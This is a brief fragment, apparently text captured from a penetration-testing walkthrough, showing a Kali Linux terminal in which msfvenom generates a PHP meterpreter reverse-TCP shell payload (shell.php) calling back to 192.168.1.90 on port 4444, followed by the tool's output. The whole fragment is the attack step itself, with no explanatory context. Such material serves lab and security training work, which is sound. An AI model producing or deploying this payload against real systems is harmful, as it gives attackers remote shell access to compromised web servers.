 root@Kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes